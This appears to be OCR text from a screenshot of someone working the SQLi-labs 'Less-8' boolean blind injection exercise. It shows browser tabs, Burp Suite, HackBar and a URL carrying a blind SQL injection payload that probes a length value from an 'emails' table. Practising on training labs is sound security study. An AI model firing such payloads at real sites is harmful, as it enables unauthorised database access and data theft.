 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
Burp Suite Professional
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select length(id) from e
Bur
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr((select length(id) from emails limit 0,1),1,1))>49--+
Split URL
Execute
Post data Referrer User Agent Cookies